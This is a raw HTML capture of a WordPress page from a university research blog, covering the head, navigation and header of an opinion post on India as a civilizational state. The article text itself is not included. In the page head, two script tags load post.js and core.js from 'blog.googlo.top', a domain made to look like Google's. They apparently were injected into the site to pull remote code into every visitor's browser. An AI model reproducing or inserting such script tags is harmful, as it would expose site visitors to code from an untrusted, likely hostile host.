

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/opinion-perils-of-pushing-india-as-a-civilizational-state/?s
body_size: 11271
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Opinion: Perils of Pushing India as A Civilizational State &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Opinion: Perils of Pushing India as A Civilizational State Comments Feed" href="https://research.jgu.edu.in/opinion-perils-of-pushing-india-as-a-civilizational-state/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/4282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/opinion-perils-of-pushing-india-as-a-civilizational-state/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=4282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fopinion-perils-of-pushing-india-as-a-civilizational-state%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fopinion-perils-of-pushing-india-as-a-civilizational-state%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-4282 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697060e47683d" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697060e47683e" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-4282" class="single single-post group post-4282 post type-post status-publish format-gallery hentry category-sociology post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/sociology/" rel="category tag">Sociology</a></p>
							<h1 class="post-title">Opinion: Perils of Pushing India as A Civilizational State</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/opinion-perils-of-pushing-india-as-a-civilizational-state/">June 17, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
